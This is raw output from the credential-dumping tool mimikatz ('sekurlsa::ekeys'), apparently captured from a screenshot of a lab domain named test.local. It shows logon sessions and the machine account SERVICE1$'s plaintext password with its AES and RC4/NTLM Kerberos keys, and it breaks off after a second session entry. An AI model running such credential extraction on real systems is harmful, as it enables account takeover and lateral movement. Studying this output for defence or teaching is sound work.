 mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 256840 (00000000:0003eb48)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2020/12/14 11:40:06
SID : S-1-5-90-2
* Username : SERVICE1$
* Domain : test.local
* Password : $SdHC\BzHu'3jQlOW+V"$AHlkri$9BkCs)A8ae+e8n$U0F5".7fRsihx#`-*u4a6(7jj>uUjY$4 c;Vos^.vt4pxepJz.&=nRSO1A5MVmnQQ
* Key List :
aes256_hmac 71f9caf9203575bbbe760e6a669d90cbe39be0b5a442496295e2f63990ee858f
aes128_hmac ad0f67657b74ae2b542dad9ac31e1652
rc4_hmac_nt aa09cecb1728cd5cad6e779c7f370563
rc4_hmac_old aa09cecb1728cd5cad6e779c7f370563
rc4_md4 aa09cecb1728cd5cad6e779c7f370563
rc4_hmac_nt_exp aa09cecb1728cd5cad6e779c7f370563
rc4_hmac_old_exp aa09cecb1728cd5cad6e779c7f370563
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : SERVICE1$
Domain : TEST
Logon Server : (null)
Logon Time : 2020/12/14 11:39:28
SID : S-1-5-20
ChaBug